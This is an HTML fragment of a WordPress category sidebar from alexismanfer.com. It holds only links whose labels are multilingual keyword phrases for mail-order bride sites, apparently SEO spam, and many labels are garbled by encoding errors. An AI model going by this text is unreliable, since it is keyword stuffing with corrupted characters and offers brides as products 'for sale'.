	<li class="cat-item cat-item-1984"><a href="http://www.alexismanfer.com/category/kymmenen-eniten-postimyynti-morsiamen-sivusto-2/">kymmenen eniten postimyynti morsiamen sivusto</a>
</li>
	<li class="cat-item cat-item-1759"><a href="http://www.alexismanfer.com/category/kymmenen-eniten-postimyynti-morsiamen-2/">kymmenen eniten postimyynti morsiamen verkkosivustot</a>
</li>
	<li class="cat-item cat-item-2104"><a href="http://www.alexismanfer.com/category/kymmenen-parasta-postimyynti-morsiamen-sivustoa-2/">kymmenen parasta postimyynti morsiamen sivustoa</a>
</li>
	<li class="cat-item cat-item-1879"><a href="http://www.alexismanfer.com/category/kymmenen-suosituinta-postimyyntig-morsiamen-70/">kymmenen suosituinta postimyyntiГ¤ morsiamen verkkosivustoa</a>
</li>
	<li class="cat-item cat-item-1381"><a href="http://www.alexismanfer.com/category/kgnnen-sie-eine-braut-bestellen-459/">KГ¶nnen Sie eine Braut bestellen?</a>
</li>
	<li class="cat-item cat-item-2117"><a href="http://www.alexismanfer.com/category/kgp-en-postorderbrud-421/">kГ¶p en postorderbrud</a>
</li>
	<li class="cat-item cat-item-1385"><a href="http://www.alexismanfer.com/category/kgp-postorder-brud-1129/">kГ¶p postorder brud</a>
</li>
	<li class="cat-item cat-item-794"><a href="http://www.alexismanfer.com/category/kgper-en-postorderbrud-453/">kГ¶per en postorderbrud</a>
</li>
	<li class="cat-item cat-item-359"><a href="http://www.alexismanfer.com/category/la-commande-par-correspondance-en-vaut-elle-la-2/">La commande par correspondance en vaut-elle la peine</a>
</li>
	<li class="cat-item cat-item-867"><a href="http://www.alexismanfer.com/category/la-courrier-glectronique-en-vaut-la-peine-914/">La courrier Г©lectronique en vaut la peine?</a>
</li>
	<li class="cat-item cat-item-1053"><a href="http://www.alexismanfer.com/category/la-marige-par-correspondance-1016/">la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://www.alexismanfer.com/category/la-marige-par-correspondance-en-vaut-la-peine-980/">La mariГ©e par correspondance en vaut la peine</a>
</li>
	<li class="cat-item cat-item-1311"><a href="http://www.alexismanfer.com/category/la-marige-par-correspondance-est-elle-rgelle-738/">La mariГ©e par correspondance est-elle rГ©elle</a>
</li>
	<li class="cat-item cat-item-953"><a href="http://www.alexismanfer.com/category/la-marige-par-correspondance-est-elle-sgre-1142/">La mariГ©e par correspondance est-elle sГ»re</a>
</li>
	<li class="cat-item cat-item-2303"><a href="http://www.alexismanfer.com/category/la-marige-par-correspondance-est-elle-une-chose-71/">La mariГ©e par correspondance est-elle une chose rГ©elle</a>
</li>
	<li class="cat-item cat-item-1323"><a href="http://www.alexismanfer.com/category/la-migliore-corrispondenza-per-corrispondenza-2/">la migliore corrispondenza per corrispondenza della sposa</a>
</li>
	<li class="cat-item cat-item-1855"><a href="http://www.alexismanfer.com/category/la-migliore-sposa-per-corrispondenza-di-sempre-2/">la migliore sposa per corrispondenza di sempre</a>
</li>
	<li class="cat-item cat-item-222"><a href="http://www.alexismanfer.com/category/la-novia-de-la-orden-de-correo-superior-se-sienta-2/">la novia de la orden de correo superior se sienta</a>
</li>
	<li class="cat-item cat-item-402"><a href="http://www.alexismanfer.com/category/la-novia-del-pedido-por-correo-2/">la novia del pedido por correo</a>
</li>
	<li class="cat-item cat-item-187"><a href="http://www.alexismanfer.com/category/la-sposa-per-corrispondenza-2/">la sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://www.alexismanfer.com/category/la-sposa-per-corrispondenza-ne-vale-la-pena-2/">la sposa per corrispondenza ne vale la pena?</a>
</li>
	<li class="cat-item cat-item-2611"><a href="http://www.alexismanfer.com/category/laillinen-postimyynti-morsiamen-sivusto-2/">laillinen postimyynti morsiamen sivusto</a>
</li>
	<li class="cat-item cat-item-1988"><a href="http://www.alexismanfer.com/category/laillinen-postimyynti-morsian-2/">laillinen postimyynti morsian</a>
</li>
	<li class="cat-item cat-item-2012"><a href="http://www.alexismanfer.com/category/lailliset-postimyynti-morsiamen-sivustot-2/">lailliset postimyynti morsiamen sivustot</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://www.alexismanfer.com/category/lailliset-postimyynti-morsiamen-verkkosivustot/">lailliset postimyynti morsiamen verkkosivustot</a>
</li>
	<li class="cat-item cat-item-1553"><a href="http://www.alexismanfer.com/category/lailliset-postimyyntiyritykset-2/">lailliset postimyyntiyritykset</a>
</li>
	<li class="cat-item cat-item-2320"><a href="http://www.alexismanfer.com/category/le-site-de-la-marige-par-correspondance-235/">Le site de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-165"><a href="http://www.alexismanfer.com/category/leggit-mail-bestellen-brautseiten-2/">Leggit Mail bestellen Brautseiten</a>
</li>
	<li class="cat-item cat-item-1503"><a href="http://www.alexismanfer.com/category/leggit-mail-narude%d1%95be-mladenke-626/">Leggit Mail narudЕѕbe mladenke</a>
</li>
	<li class="cat-item cat-item-2769"><a href="http://www.alexismanfer.com/category/leggit-post-bestllning-brud-webbplatser-7/">leggit post bestÃ¤llning brud webbplatser</a>
</li>
	<li class="cat-item cat-item-1418"><a href="http://www.alexismanfer.com/category/leggit-postimyynti-morsiamen-sivustot-2/">leggit postimyynti morsiamen sivustot</a>
</li>
	<li class="cat-item cat-item-2698"><a href="http://www.alexismanfer.com/category/leggit-postordre-brud-nettsteder-2/">leggit postordre brud nettsteder</a>
</li>
	<li class="cat-item cat-item-2564"><a href="http://www.alexismanfer.com/category/legit-mail-narude%d1%95ba-mladenka-715/">Legit Mail narudЕѕba mladenka</a>
</li>
	<li class="cat-item cat-item-1892"><a href="http://www.alexismanfer.com/category/legit-mail-narude%d1%95be-mladenke-363/">Legit Mail narudЕѕbe mladenke</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://www.alexismanfer.com/category/legit-mail-order-bride-sites-reddit-2/">legit mail order bride sites reddit</a>
</li>
	<li class="cat-item cat-item-1001"><a href="http://www.alexismanfer.com/category/legit-mail-ordre-brud-2/">legit mail ordre brud</a>
</li>
	<li class="cat-item cat-item-863"><a href="http://www.alexismanfer.com/category/legit-mail-ordre-brude-service-2/">legit mail ordre brude service</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.alexismanfer.com/category/legit-mail-ordre-brude-site-2/">legit mail ordre brude site</a>
</li>
	<li class="cat-item cat-item-284"><a href="http://www.alexismanfer.com/category/legit-mail-ordre-russisk-brud-2/">legit mail ordre russisk brud</a>
</li>
	<li class="cat-item cat-item-1198"><a href="http://www.alexismanfer.com/category/legit-postimyynti-morsiamen-palvelu-2/">legit postimyynti morsiamen palvelu</a>
</li>
	<li class="cat-item cat-item-1113"><a href="http://www.alexismanfer.com/category/legit-postimyynti-morsiamen-sivusto-2/">legit postimyynti morsiamen sivusto</a>
</li>
	<li class="cat-item cat-item-829"><a href="http://www.alexismanfer.com/category/legit-postimyynti-morsiamen-sivustot-2/">legit postimyynti morsiamen sivustot</a>
</li>
	<li class="cat-item cat-item-1613"><a href="http://www.alexismanfer.com/category/legit-postimyynti-morsian-2/">legit postimyynti morsian</a>
</li>
	<li class="cat-item cat-item-1589"><a href="http://www.alexismanfer.com/category/legit-postimyynti-venglginen-morsian-72/">legit postimyynti venГ¤lГ¤inen morsian</a>
</li>
	<li class="cat-item cat-item-486"><a href="http://www.alexismanfer.com/category/legit-postorder-brud-2/">legit postorder brud</a>
</li>
	<li class="cat-item cat-item-815"><a href="http://www.alexismanfer.com/category/legit-postorder-brud-webbplats-2/">legit postorder brud webbplats</a>
</li>
	<li class="cat-item cat-item-2356"><a href="http://www.alexismanfer.com/category/legit-postorder-brud-webbplatser-reddit-2/">legit postorder brud webbplatser reddit</a>
</li>
	<li class="cat-item cat-item-605"><a href="http://www.alexismanfer.com/category/legit-postorder-ryska-bruden-2/">legit postorder ryska bruden</a>
</li>
	<li class="cat-item cat-item-1899"><a href="http://www.alexismanfer.com/category/legit-postordre-brud-2/">legit postordre brud</a>
</li>
	<li class="cat-item cat-item-754"><a href="http://www.alexismanfer.com/category/legit-postordre-brud-nettsted-2/">legit postordre brud nettsted</a>
</li>
	<li class="cat-item cat-item-2236"><a href="http://www.alexismanfer.com/category/legit-postordre-brud-nettsteder-2/">legit postordre brud nettsteder</a>
</li>
	<li class="cat-item cat-item-779"><a href="http://www.alexismanfer.com/category/legit-postordre-brud-nettsteder-reddit-2/">legit postordre brud nettsteder reddit</a>
</li>
	<li class="cat-item cat-item-2924"><a href="http://www.alexismanfer.com/category/legit-postordre-brudtjeneste-2/">legit postordre brudtjeneste</a>
</li>
	<li class="cat-item cat-item-2367"><a href="http://www.alexismanfer.com/category/legitim-postorder-brud-2/">legitim postorder brud</a>
</li>
	<li class="cat-item cat-item-2375"><a href="http://www.alexismanfer.com/category/legitim-postorder-brud-webbplats-2/">legitim postorder brud webbplats</a>
</li>
	<li class="cat-item cat-item-793"><a href="http://www.alexismanfer.com/category/legitim-postorder-brud-webbplatser-2/">legitim postorder brud webbplatser</a>
</li>
	<li class="cat-item cat-item-916"><a href="http://www.alexismanfer.com/category/legitim-postorder-brudens-webbplats-2/">legitim postorder brudens webbplats</a>
</li>
	<li class="cat-item cat-item-826"><a href="http://www.alexismanfer.com/category/legitim-postorder-brudfgretag-347/">legitim postorder brudfГ¶retag</a>
</li>
	<li class="cat-item cat-item-2459"><a href="http://www.alexismanfer.com/category/legitim-postorder-brudtjnster-4/">legitim postorder brudtjÃ¤nster</a>
</li>
	<li class="cat-item cat-item-588"><a href="http://www.alexismanfer.com/category/legitim-postorder-brudtjgnst-683/">legitim postorder brudtjГ¤nst</a>
</li>
	<li class="cat-item cat-item-2196"><a href="http://www.alexismanfer.com/category/legitim-postorder-brudtjgnster-1039/">legitim postorder brudtjГ¤nster</a>
</li>
	<li class="cat-item cat-item-1256"><a href="http://www.alexismanfer.com/category/legitim-postordre-brudeside-2/">legitim postordre brudeside</a>
</li>
	<li class="cat-item cat-item-1643"><a href="http://www.alexismanfer.com/category/legitim-postordre-brudsted-2/">legitim postordre brudsted</a>
</li>
	<li class="cat-item cat-item-622"><a href="http://www.alexismanfer.com/category/legitim-postordrebrud-2/">legitim postordrebrud</a>
</li>
	<li class="cat-item cat-item-369"><a href="http://www.alexismanfer.com/category/legitimale-mail-bestellung-braut-2/">legitimale Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-1061"><a href="http://www.alexismanfer.com/category/legitimale-versandbestellung-russische-braut-2/">legitimale Versandbestellung russische Braut</a>
</li>
	<li class="cat-item cat-item-2471"><a href="http://www.alexismanfer.com/category/legitime-mail-bestellung-braut-site-2/">legitime Mail -Bestellung Braut Site</a>
</li>
	<li class="cat-item cat-item-1776"><a href="http://www.alexismanfer.com/category/legitime-mail-bestellung-brautdienste-2/">legitime Mail -Bestellung Brautdienste</a>
</li>
	<li class="cat-item cat-item-1029"><a href="http://www.alexismanfer.com/category/legitime-mail-bestellen-brautunternehmen-2/">legitime Mail bestellen Brautunternehmen</a>
</li>
	<li class="cat-item cat-item-2255"><a href="http://www.alexismanfer.com/category/legitime-mail-bestellen-brautwebsite-2/">Legitime Mail bestellen Brautwebsite</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://www.alexismanfer.com/category/legitime-mail-bestellen-brautwebsites-2/">legitime Mail bestellen Brautwebsites</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://www.alexismanfer.com/category/legitime-postordre-brude-tjenester-2/">legitime postordre brude tjenester</a>
</li>
	<li class="cat-item cat-item-573"><a href="http://www.alexismanfer.com/category/legitime-postordre-brudesider-2/">legitime postordre brudesider</a>
</li>
	<li class="cat-item cat-item-864"><a href="http://www.alexismanfer.com/category/legitime-postordre-brudevirksomheder-2/">legitime postordre brudevirksomheder</a>
</li>
	<li class="cat-item cat-item-1646"><a href="http://www.alexismanfer.com/category/legitime-postordre-brudtjenester-2/">legitime postordre brudtjenester</a>
</li>
	<li class="cat-item cat-item-2365"><a href="http://www.alexismanfer.com/category/legitime-postordrebrud-nettsteder-2/">legitime postordrebrud nettsteder</a>
</li>
	<li class="cat-item cat-item-2552"><a href="http://www.alexismanfer.com/category/legitime-postordrebrudesider-2/">legitime postordrebrudesider</a>
</li>
	<li class="cat-item cat-item-1552"><a href="http://www.alexismanfer.com/category/legitime-versandbestellbraut-2/">legitime Versandbestellbraut</a>
</li>
	<li class="cat-item cat-item-1204"><a href="http://www.alexismanfer.com/category/legitimer-versandauftragsbrautservice-2/">legitimer Versandauftragsbrautservice</a>
</li>
	<li class="cat-item cat-item-692"><a href="http://www.alexismanfer.com/category/legitimert-postordre-brudtjeneste-2/">legitimert postordre brudtjeneste</a>
</li>
	<li class="cat-item cat-item-2753"><a href="http://www.alexismanfer.com/category/legitimna-mladenka-za-narude%d1%95bu-poe%d1%9ete-602/">legitimna mladenka za narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-1895"><a href="http://www.alexismanfer.com/category/legitimna-narude%d1%95ba-poe%d1%9ete-1085/">Legitimna narudЕѕba poЕЎte</a>
</li>
	<li class="cat-item cat-item-1424"><a href="http://www.alexismanfer.com/category/legitimna-web-stranica-za-mladenku-2/">legitimna web stranica za mladenku</a>
</li>
	<li class="cat-item cat-item-1059"><a href="http://www.alexismanfer.com/category/legitimne-narude%d1%95be-za-mladenke-574/">legitimne narudЕѕbe za mladenke</a>
</li>
	<li class="cat-item cat-item-2701"><a href="http://www.alexismanfer.com/category/legitimne-tvrtke-za-mladenke-2/">legitimne tvrtke za mladenke</a>
</li>
	<li class="cat-item cat-item-1054"><a href="http://www.alexismanfer.com/category/legitimt-postordrebrud-nettsted-2/">legitimt postordrebrud nettsted</a>
</li>
	<li class="cat-item cat-item-1121"><a href="http://www.alexismanfer.com/category/legitimte-mail-narude%d1%95be-mladenke-1064/">legitimte mail narudЕѕbe mladenke</a>
</li>
	<li class="cat-item cat-item-645"><a href="http://www.alexismanfer.com/category/legitimte-postimyynti-morsiamen-palvelu-2/">legitimte postimyynti morsiamen palvelu</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://www.alexismanfer.com/category/legittima-vendita-per-corrispondenza-sposa-2/">legittima vendita per corrispondenza sposa</a>
</li>
	<li class="cat-item cat-item-1246"><a href="http://www.alexismanfer.com/category/legittimare-il-servizio-di-sposa-per-2/">legittimare il servizio di sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-2148"><a href="http://www.alexismanfer.com/category/les-meilleurs-pays-pour-obtenir-une-marige-par-1181/">Les meilleurs pays pour obtenir une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-2483"><a href="http://www.alexismanfer.com/category/les-meilleurs-sites-de-mariges-par-correspondance-232/">Les meilleurs sites de mariГ©es par correspondance.</a>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.alexismanfer.com/category/les-sites-de-marige-par-correspondance-lggitimes-792/">Les sites de mariГ©e par correspondance lГ©gitimes</a>
</li>
	<li class="cat-item cat-item-480"><a href="http://www.alexismanfer.com/category/lesbienne-mail-commande-bride-reddit-2/">Lesbienne Mail Commande Bride Reddit</a>
</li>
	<li class="cat-item cat-item-1388"><a href="http://www.alexismanfer.com/category/lesbische-versandbestellung-braut-2/">lesbische Versandbestellung Braut</a>
</li>
	<li class="cat-item cat-item-245"><a href="http://www.alexismanfer.com/category/lesbische-versandbestellung-braut-reddit-2/">lesbische Versandbestellung Braut Reddit</a>
</li>
	<li class="cat-item cat-item-1588"><a href="http://www.alexismanfer.com/category/lesbisk-postorder-brud-2/">lesbisk postorder brud</a>
</li>
	<li class="cat-item cat-item-1185"><a href="http://www.alexismanfer.com/category/lesbisk-postorder-brud-reddit-2/">lesbisk postorder brud reddit</a>
</li>
	<li class="cat-item cat-item-1128"><a href="http://www.alexismanfer.com/category/lesbisk-postordrebrud-2/">lesbisk postordrebrud</a>
</li>
	<li class="cat-item cat-item-1618"><a href="http://www.alexismanfer.com/category/lesbo-postimyynti-morsian-2/">lesbo postimyynti morsian</a>
</li>
	<li class="cat-item cat-item-2404"><a href="http://www.alexismanfer.com/category/lesbo-postimyynti-morsian-reddit-2/">lesbo postimyynti morsian reddit</a>
</li>
	<li class="cat-item cat-item-2090"><a href="http://www.alexismanfer.com/category/letar-efter-ktenskap-256/">letar efter Ã¤ktenskap</a>
</li>
	<li class="cat-item cat-item-2047"><a href="http://www.alexismanfer.com/category/letar-efter-en-postorderbrud-2/">letar efter en postorderbrud</a>
</li>
	<li class="cat-item cat-item-2631"><a href="http://www.alexismanfer.com/category/lezbiyen-posta-siparie%d1%9fi-gelin-814/">Lezbiyen Posta SipariЕџi Gelin</a>
</li>
	<li class="cat-item cat-item-2244"><a href="http://www.alexismanfer.com/category/lezbiyen-posta-siparie%d1%9fi-gelin-reddit-1091/">Lezbiyen Posta SipariЕџi Gelin Reddit</a>
</li>
	<li class="cat-item cat-item-2376"><a href="http://www.alexismanfer.com/category/lista-de-los-mejores-sitios-para-novias-por-correo-2/">lista de los mejores sitios para novias por correo</a>
</li>
	<li class="cat-item cat-item-1304"><a href="http://www.alexismanfer.com/category/lista-gver-bgsta-postorderbrudsajter-87/">lista Г¶ver bГ¤sta postorderbrudsajter</a>
</li>
	<li class="cat-item cat-item-1838"><a href="http://www.alexismanfer.com/category/liste-der-besten-mail-bestell-braut-sites-2/">Liste der besten Mail -Bestell -Braut -Sites</a>
</li>
	<li class="cat-item cat-item-646"><a href="http://www.alexismanfer.com/category/liste-des-meilleurs-sites-de-mariges-par-274/">Liste des meilleurs sites de mariГ©es par correspondance</a>
</li>
	<li class="cat-item cat-item-1145"><a href="http://www.alexismanfer.com/category/liste-over-beste-postordre-brudsider-2/">liste over beste postordre brudsider</a>
</li>
	<li class="cat-item cat-item-259"><a href="http://www.alexismanfer.com/category/liste-over-de-bedste-postordre-brudesider-2/">liste over de bedste postordre brudesider</a>
</li>
	<li class="cat-item cat-item-240"><a href="http://www.alexismanfer.com/category/local-2/">local</a>
</li>
	<li class="cat-item cat-item-790"><a href="http://www.alexismanfer.com/category/login-2/">login</a>
</li>
	<li class="cat-item cat-item-194"><a href="http://www.alexismanfer.com/category/los-10-mejores-sitios-para-novias-por-correo-2/">los 10 mejores sitios para novias por correo</a>
</li>
	<li class="cat-item cat-item-2612"><a href="http://www.alexismanfer.com/category/los-10-principales-sitios-web-de-novias-por-correo-2/">los 10 principales sitios web de novias por correo</a>
</li>
	<li class="cat-item cat-item-1114"><a href="http://www.alexismanfer.com/category/los-5-mejores-sitios-para-novias-por-correo-2/">los 5 mejores sitios para novias por correo</a>
</li>
	<li class="cat-item cat-item-1511"><a href="http://www.alexismanfer.com/category/mail-bestellung-braut-2/">Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-2480"><a href="http://www.alexismanfer.com/category/mail-bestellung-braut-websites-g%d1%98berprg%d1%98fen-993/">Mail -Bestellung Braut -Websites ?ГјberprГјfen</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://www.alexismanfer.com/category/mail-bestellung-braut-definieren-2/">Mail -Bestellung Braut definieren</a>
</li>
	<li class="cat-item cat-item-2467"><a href="http://www.alexismanfer.com/category/mail-bestellung-braut-echt-2/">Mail -Bestellung Braut echt</a>
</li>
	<li class="cat-item cat-item-2241"><a href="http://www.alexismanfer.com/category/mail-bestellung-braut-es-wert-ist-2/">Mail -Bestellung Braut es wert ist</a>
</li>
	<li class="cat-item cat-item-366"><a href="http://www.alexismanfer.com/category/mail-bestellung-braut-legitim-2/">Mail -Bestellung Braut legitim</a>
</li>
	<li class="cat-item cat-item-1232"><a href="http://www.alexismanfer.com/category/mail-bestellung-braut-real-2/">Mail -Bestellung Braut real</a>
</li>
	<li class="cat-item cat-item-1040"><a href="http://www.alexismanfer.com/category/mail-bestellung-braut-zum-verkauf-2/">Mail -Bestellung Braut zum Verkauf</a>
</li>
	<li class="cat-item cat-item-1360"><a href="http://www.alexismanfer.com/category/mail-bestellung-brautagentur-2/">Mail -Bestellung Brautagentur</a>
</li>
	<li class="cat-item cat-item-634"><a href="http://www.alexismanfer.com/category/mail-bestellung-brautagentur-mit-dem-besten-ruf-2/">Mail -Bestellung Brautagentur mit dem besten Ruf</a>
</li>
	<li class="cat-item cat-item-1570"><a href="http://www.alexismanfer.com/category/mail-bestellung-brautagenturen-2/">Mail -Bestellung Brautagenturen</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://www.alexismanfer.com/category/mail-bestellung-brautbewertung-2/">Mail -Bestellung Brautbewertung</a>
</li>
	<li class="cat-item cat-item-582"><a href="http://www.alexismanfer.com/category/mail-bestellung-brautdefinition-2/">Mail -Bestellung Brautdefinition</a>
</li>
	<li class="cat-item cat-item-548"><a href="http://www.alexismanfer.com/category/mail-bestellung-brautdienste-2/">Mail -Bestellung Brautdienste</a>
</li>
	<li class="cat-item cat-item-1005"><a href="http://www.alexismanfer.com/category/mail-bestellung-brautindustrie-2/">Mail -Bestellung Brautindustrie</a>
</li>
	<li class="cat-item cat-item-727"><a href="http://www.alexismanfer.com/category/mail-bestellung-brautkataloge-2/">Mail -Bestellung Brautkataloge</a>
</li>
	<li class="cat-item cat-item-1327"><a href="http://www.alexismanfer.com/category/mail-bestellung-brautkupon-2/">Mail -Bestellung Brautkupon</a>
</li>
	<li class="cat-item cat-item-246"><a href="http://www.alexismanfer.com/category/mail-bestellung-bride-agency-reviews-2/">Mail -Bestellung Bride Agency Reviews</a>
</li>
	<li class="cat-item cat-item-304"><a href="http://www.alexismanfer.com/category/mail-an-die-braut-bestellen-2/">Mail an die Braut bestellen</a>
</li>
	<li class="cat-item cat-item-680"><a href="http://www.alexismanfer.com/category/mail-auf-bestellung-braut-2/">Mail auf Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.alexismanfer.com/category/mail-bestellen-braut-website-bewertungen-2/">Mail bestellen Braut -Website -Bewertungen</a>
</li>
	<li class="cat-item cat-item-885"><a href="http://www.alexismanfer.com/category/mail-bestellen-braut-craigslist-2/">Mail bestellen Braut Craigslist</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.alexismanfer.com/category/mail-bestellen-braut-echte-geschichten-2/">Mail bestellen Braut echte Geschichten</a>
</li>
	<li class="cat-item cat-item-293"><a href="http://www.alexismanfer.com/category/mail-bestellen-braut-faq-2/">Mail bestellen Braut FAQ</a>
</li>
	<li class="cat-item cat-item-2433"><a href="http://www.alexismanfer.com/category/mail-bestellen-braut-gute-idee-2/">Mail bestellen Braut gute Idee?</a>
</li>
	<li class="cat-item cat-item-2226"><a href="http://www.alexismanfer.com/category/mail-bestellen-braut-legitim-2-2/">Mail bestellen Braut legitim</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://www.alexismanfer.com/category/mail-bestellen-braut-legitim-2/">Mail bestellen Braut legitim?</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://www.alexismanfer.com/category/mail-bestellen-braut-reales-standort-2/">Mail bestellen Braut Reales Standort</a>
</li>
	<li class="cat-item cat-item-208"><a href="http://www.alexismanfer.com/category/mail-bestellen-braut-reveiw-2/">Mail bestellen Braut Reveiw</a>
</li>
	<li class="cat-item cat-item-1633"><a href="http://www.alexismanfer.com/category/mail-bestellen-braut-websites-bewertungen/">Mail bestellen Braut Websites Bewertungen</a>
</li>
	<li class="cat-item cat-item-1227"><a href="http://www.alexismanfer.com/category/mail-bestellen-braut-websites-reddit-2/">Mail bestellen Braut Websites Reddit</a>
</li>
	<li class="cat-item cat-item-243"><a href="http://www.alexismanfer.com/category/mail-bestellen-braut-wiki-2/">Mail bestellen Braut Wiki</a>
</li>
	<li class="cat-item cat-item-156"><a href="http://www.alexismanfer.com/category/mail-bestellen-braut-wikipedia-2/">Mail bestellen Braut Wikipedia</a>
</li>
	<li class="cat-item cat-item-1359"><a href="http://www.alexismanfer.com/category/mail-bestellen-brautartikel-2/">Mail bestellen Brautartikel</a>
</li>
	<li class="cat-item cat-item-1238"><a href="http://www.alexismanfer.com/category/mail-bestellen-brautbewertungen-2/">Mail bestellen Brautbewertungen</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://www.alexismanfer.com/category/mail-bestellen-brautdating-sites-2/">Mail bestellen Brautdating -Sites</a>
</li>
	<li class="cat-item cat-item-749"><a href="http://www.alexismanfer.com/category/mail-bestellen-brautgeschichte-2/">Mail bestellen Brautgeschichte</a>
</li>
	<li class="cat-item cat-item-2023"><a href="http://www.alexismanfer.com/category/mail-bestellen-brautinformationen-2/">Mail bestellen Brautinformationen</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://www.alexismanfer.com/category/mail-bestellen-brautlender-2/">Mail bestellen Brautlender</a>
</li>
	<li class="cat-item cat-item-1482"><a href="http://www.alexismanfer.com/category/mail-bestellen-brautseiten-2/">Mail bestellen Brautseiten</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://www.alexismanfer.com/category/mail-bestellen-brautstandorte-legitim-2/">Mail bestellen Brautstandorte legitim</a>
</li>
	<li class="cat-item cat-item-149"><a href="http://www.alexismanfer.com/category/mail-bestellen-brautwebes-reddit-2/">Mail bestellen Brautwebes Reddit</a>
</li>
	<li class="cat-item cat-item-1605"><a href="http://www.alexismanfer.com/category/mail-bestellen-brautwebsite-2/">Mail bestellen Brautwebsite</a>
</li>
	<li class="cat-item cat-item-2663"><a href="http://www.alexismanfer.com/category/mail-bestellen-brautwebsites-2/">Mail bestellen Brautwebsites</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://www.alexismanfer.com/category/mail-bestellen-eine-braut-2/">Mail bestellen eine Braut</a>
</li>
	<li class="cat-item cat-item-186"><a href="http://www.alexismanfer.com/category/mail-bestil-en-brud-2/">mail bestil en brud</a>
</li>
	<li class="cat-item cat-item-1853"><a href="http://www.alexismanfer.com/category/mail-brud-ordre-2/">mail brud ordre</a>
</li>
	<li class="cat-item cat-item-2278"><a href="http://www.alexismanfer.com/category/mail-brudbestllning-644/">mail brudbestÃ¤llning</a>
</li>
	<li class="cat-item cat-item-1596"><a href="http://www.alexismanfer.com/category/mail-brudbestgllning-552/">mail brudbestГ¤llning</a>
</li>
	<li class="cat-item cat-item-503"><a href="http://www.alexismanfer.com/category/mail-dans-l-ordre-de-la-marige-608/">Mail dans l&#039;ordre de la mariГ©e</a>
</li>
	<li class="cat-item cat-item-296"><a href="http://www.alexismanfer.com/category/mail-dans-l-ordre-du-cogt-de-la-marige-737/">Mail dans l&#039;ordre du coГ»t de la mariГ©e</a>
</li>
	<li class="cat-item cat-item-811"><a href="http://www.alexismanfer.com/category/mail-dans-la-dgfinition-de-la-marige-583/">Mail dans la dГ©finition de la mariГ©e</a>
</li>
	<li class="cat-item cat-item-2149"><a href="http://www.alexismanfer.com/category/mail-fr-att-bestlla-brud-1071/">mail fÃ¶r att bestÃ¤lla brud</a>
</li>
	<li class="cat-item cat-item-482"><a href="http://www.alexismanfer.com/category/mail-for-brudekostnad-2/">mail for brudekostnad</a>
</li>
	<li class="cat-item cat-item-934"><a href="http://www.alexismanfer.com/category/mail-for-gg-bestille-brud-23/">mail for ГҐ bestille brud</a>
</li>
	<li class="cat-item cat-item-640"><a href="http://www.alexismanfer.com/category/mail-fgr-att-bestglla-brud-121/">mail fГ¶r att bestГ¤lla brud</a>
</li>
	<li class="cat-item cat-item-545"><a href="http://www.alexismanfer.com/category/mail-i-ordning-brud-kostar-2/">mail i ordning brud kostar</a>
</li>
	<li class="cat-item cat-item-935"><a href="http://www.alexismanfer.com/category/mail-i-ordning-bruddefinition-2/">mail i ordning bruddefinition</a>
</li>
	<li class="cat-item cat-item-2248"><a href="http://www.alexismanfer.com/category/mail-i-ordre-brud-2/">mail i ordre brud</a>
</li>
	<li class="cat-item cat-item-744"><a href="http://www.alexismanfer.com/category/mail-i-rekkefgjolge-brud-860/">mail i rekkefГёlge brud</a>
</li>
	<li class="cat-item cat-item-1623"><a href="http://www.alexismanfer.com/category/mail-i-rekkefgjolge-bruddefinisjon-1097/">mail i rekkefГёlge bruddefinisjon</a>
</li>
	<li class="cat-item cat-item-1866"><a href="http://www.alexismanfer.com/category/mail-in-ordine-definizione-sposa-2/">mail in ordine definizione sposa</a>
</li>
	<li class="cat-item cat-item-2774"><a href="http://www.alexismanfer.com/category/mail-narude%d1%95ba-katalozi-mladenke-736/">Mail narudЕѕba Katalozi mladenke</a>
</li>
	<li class="cat-item cat-item-2493"><a href="http://www.alexismanfer.com/category/mail-narude%d1%95ba-mladenka-agencija-582/">Mail narudЕѕba mladenka Agencija</a>
</li>
	<li class="cat-item cat-item-2336"><a href="http://www.alexismanfer.com/category/mail-narude%d1%95ba-mladenka-definira-661/">Mail narudЕѕba mladenka definira</a>
</li>
	<li class="cat-item cat-item-1420"><a href="http://www.alexismanfer.com/category/mail-narude%d1%95ba-mladenka-na-prodaju-1099/">Mail narudЕѕba mladenka na prodaju</a>
</li>
	<li class="cat-item cat-item-2182"><a href="http://www.alexismanfer.com/category/mail-narude%d1%95ba-mladenka-vrijedi-171/">Mail narudЕѕba mladenka vrijedi?</a>
</li>
	<li class="cat-item cat-item-1863"><a href="http://www.alexismanfer.com/category/mail-narude%d1%95be-mladenke-agencije-961/">Mail narudЕѕbe mladenke agencije</a>
</li>
	<li class="cat-item cat-item-2610"><a href="http://www.alexismanfer.com/category/mail-narude%d1%95be-mladenke-za-stvarno-389/">Mail narudЕѕbe mladenke za stvarno</a>
</li>
	<li class="cat-item cat-item-900"><a href="http://www.alexismanfer.com/category/mail-narude%d1%95be-za-mladenke-legitimne-234/">Mail narudЕѕbe za mladenke legitimne</a>
</li>
	<li class="cat-item cat-item-1944"><a href="http://www.alexismanfer.com/category/mail-narude%d1%95be-za-mladenke-d%d1%9cinjenice-569/">Mail narudЕѕbe za mladenke ДЌinjenice</a>
</li>
